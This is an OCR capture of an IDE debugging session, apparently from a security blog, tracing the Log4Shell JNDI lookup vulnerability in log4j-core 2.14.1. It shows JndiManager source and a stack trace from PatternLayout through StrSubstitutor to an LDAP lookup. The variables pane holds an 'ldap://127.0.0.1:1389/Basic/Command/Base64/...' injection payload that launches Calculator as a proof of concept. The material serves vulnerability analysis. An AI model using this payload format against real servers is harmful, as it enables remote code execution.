 log4j-core-2.14.1-sources.jar org apache logging log4j core net JndiManager
Test
Test.java Runtime.java StrSubstitutor.java JndiManager.java
154 return properties;
155 }
156
157 @Override
158 protected boolean releaseSub(final long timeout, final TimeUnit timeUnit) {
159 return JndiCloser.closeSilently(this.context);
160 }
161
162 /**
163 * Looks up a named object through this JNDI context.
164 *
165 * @param name name of the object to look up.
166 * @param <T> the type of the object.
167 * @return the named object if it could be located.
168 * @throws NamingException if a naming exception is encountered
169 */
170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException {
172 return (T) this.context.lookup(name); context: InitialContext@1593
173 }
+ "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
177 @Override
178 public JndiManager createManager(final String name, final Properties data) {
179 try {
180 return new JndiManager(name, new InitialContext(data));
181 } catch (final NamingException e) {
182 LOGGER.error( message: "Error creating JNDI InitialContext.", e);
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
Debug: Test
Debugger Console
Frames Threads
Variables
Memo
"main"@1 in group "main": RUNNING
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
this = {JndiManager@1592} "JndiManager [context=javax.naming.InitialContext@10d68fcd, count=1]"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
this.context = {InitialContext@1593}
.. Count
loaded. Lo
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (2 minutes ago) 172:1 LF UTF-8 4 spaces